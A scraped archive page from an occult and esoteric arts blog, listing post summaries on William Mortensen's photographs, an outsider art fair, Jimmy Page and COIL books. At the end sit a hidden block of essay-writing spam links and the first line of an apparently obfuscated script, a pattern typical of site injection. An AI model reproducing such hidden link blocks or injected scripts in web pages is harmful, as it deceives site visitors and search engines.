				<img width="564" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/Screen-Shot-2017-01-30-at-8.58.52-AM-1-564x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>William Mortensen (1897 – 1965) – &#8220;A Pictorial Compendium of Witchcraft and Demonology&#8221; The complete 1924 series. William Mortensen Reconsidered by A. D. Coleman for LEXICON MAG The inclusion of William Mortensen in our current understanding of the history of&hellip; <a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/demonology/" rel="tag">#Demonology</a>, <a href="https://zeroequalstwo.net/tag/lexicon-magazine/" rel="tag">#Lexicon Magazine</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10345--></article>
			
				
<article id="post-10120" class="clearfix post-10120 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-esoteric-folk-art tag-outsider-art-fair tag-photography tag-william-a-blayney tag-charles-a-a-dellschau tag-darcilio-lima tag-esoteric-art tag-outsider-art tag-stephen-romano-gallery tag-ufo tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/" rel="bookmark">Stephen Romano Gallery Returns to the Outsider Art Fair 2017</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-16T07:00:55-05:00">January 16, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/" title="Stephen Romano Gallery Returns to the Outsider Art Fair 2017" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/Abandon1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Stephen Romano Gallery Returns to the Outsider Art Fair 2017 January 19 &#8211; 22, 2017 Metropolitan Pavilion 125 West 18th Street New York, NY 10011 The Stephen Romano Gallery is pleased to announce that after being absent from the Outsider Art Fair&hellip; <a href="https://zeroequalstwo.net/stephen-romano-gallery-returns-to-the-outsider-art-fair-2017/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/esoteric-folk-art/" rel="tag">#esoteric Folk art</a>, <a href="https://zeroequalstwo.net/tag/outsider-art-fair/" rel="tag">#Outsider Art Fair</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/william-a-blayney/" rel="tag">#William A. Blayney</a>, <a href="https://zeroequalstwo.net/tag/charles-a-a-dellschau/" rel="tag">CHARLES A.A. DELLSCHAU</a>, <a href="https://zeroequalstwo.net/tag/darcilio-lima/" rel="tag">Darcilio Lima</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/outsider-art/" rel="tag">outsider art</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>, <a href="https://zeroequalstwo.net/tag/ufo/" rel="tag">UFO</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10120--></article>
			
				
<article id="post-1100" class="clearfix post-1100 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-books category-crowley category-magick-2 category-music category-uncategorized tag-aleister-crowley tag-books-music-rocknroll tag-jimmypage tag-ledzeppelin tag-magick tag-photography tag-music">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/jimmy-page-on-his-new-book-lucifer-rising-more/" rel="bookmark">Jimmy Page on his new book, Lucifer Rising &amp; More</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/jimmy-page-on-his-new-book-lucifer-rising-more/" rel="bookmark"><time class="entry-date published updated" datetime="2014-11-23T18:19:59-05:00">November 23, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/peterseals/">Peter Seals</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/jimmy-page-on-his-new-book-lucifer-rising-more/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/jimmy-page-on-his-new-book-lucifer-rising-more/" title="Jimmy Page on his new book, Lucifer Rising &amp; More" >
				<img width="640" height="222" src="https://zeroequalstwo.net/wp-content/uploads/2014/11/image26.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/11/image26.jpg 1440w, https://zeroequalstwo.net/wp-content/uploads/2014/11/image26-300x104.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2014/11/image26-628x218.jpg 628w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>One of my favorite things that you’ve done is the Lucifer Rising soundtrack. That was so different from Led Zeppelin, was it a nice break to be doing something like that? I had a studio at home, and it got&hellip; <a href="https://zeroequalstwo.net/jimmy-page-on-his-new-book-lucifer-rising-more/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/aleister-crowley/" rel="tag">#Aleister Crowley</a>, <a href="https://zeroequalstwo.net/tag/books-music-rocknroll/" rel="tag">#Books #Music #Rock'n'Roll</a>, <a href="https://zeroequalstwo.net/tag/jimmypage/" rel="tag">#JimmyPage</a>, <a href="https://zeroequalstwo.net/tag/ledzeppelin/" rel="tag">#LedZeppelin</a>, <a href="https://zeroequalstwo.net/tag/magick/" rel="tag">#Magick</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/music/" rel="tag">Music</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-1100--></article>
			
				
<article id="post-874" class="clearfix post-874 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-books category-magick-2 category-music category-sex category-uncategorized tag-coil tag-jhonn tag-john-balance tag-paintings tag-peter-christopherson tag-photography tag-sleazy">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/two-new-coil-related-book-releases/" rel="bookmark">Two New COIL-related book releases!</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/two-new-coil-related-book-releases/" rel="bookmark"><time class="entry-date published updated" datetime="2014-11-17T07:06:28-05:00">November 17, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/peterseals/">Peter Seals</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/two-new-coil-related-book-releases/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/two-new-coil-related-book-releases/" title="Two New COIL-related book releases!" >
				<img width="253" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2014/11/image17.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/11/image17.jpg 402w, https://zeroequalstwo.net/wp-content/uploads/2014/11/image17-300x297.jpg 300w" sizes="(max-width: 253px) 100vw, 253px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Thank you, Carl Abrahamsson for the heads-up! http://www.carlabrahamsson.com/news/coil-related-books-are-always-welcome/ COIL-RELATED BOOKS ARE ALWAYS WELCOME! Just recently, the French publisher Timeless dropped two very pleasant bombs on the market: a book of Peter ”Sleazy” Christopherson’s photography and one of John Balance’s paintings&hellip; <a href="https://zeroequalstwo.net/two-new-coil-related-book-releases/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/sex/" rel="category tag">Sex</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/coil/" rel="tag">#COIL</a>, <a href="https://zeroequalstwo.net/tag/jhonn/" rel="tag">#Jhonn</a>, <a href="https://zeroequalstwo.net/tag/john-balance/" rel="tag">#John Balance</a>, <a href="https://zeroequalstwo.net/tag/paintings/" rel="tag">#Paintings</a>, <a href="https://zeroequalstwo.net/tag/peter-christopherson/" rel="tag">#Peter Christopherson</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/sleazy/" rel="tag">#Sleazy</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-874--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/the-latest-literalist-buncombe/">The Latest Literalist Buncombe</a>
											<span class="post-date">December 29, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/paracelsuss-practice-of-the-inner-stars/">Paracelsus&#8217;s Practice of the Inner Stars</a>
											<span class="post-date">December 26, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/collection-of-obscure-16-18th-century-grimoires/">Collection of Obscure 16-18th Century Grimoires</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/surrealism-at-100-exhibit-in-philadelphia/">Surrealism at 100 Exhibit in Philadelphia</a>
											<span class="post-date">December 19, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/conjuring-the-arab-magician/">Conjuring the Arab Magician</a>
											<span class="post-date">December 18, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (927)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (223)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,941)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (135)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (186)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,157)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,405)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (688)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,669)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
